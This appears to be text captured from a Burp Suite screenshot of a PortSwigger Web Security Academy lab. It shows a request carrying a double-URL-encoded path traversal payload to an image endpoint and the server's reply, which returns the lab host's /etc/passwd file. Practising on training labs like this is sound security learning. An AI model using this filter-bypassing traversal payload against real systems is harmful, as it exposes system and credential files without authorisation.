 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://0ae100e4035ab49a806d12b80069008f.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/pas
swd HTTP/1.1
Host: 0ae100e4035ab49a806d12b80069008f.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,imag
e/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=HuinKhbyE3n3e4cvlRL7nSqpiinmtW1v
Content-Length: 12
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
? < + > Type a search term 0 matches
Ready 2,431 bytes | 302 millis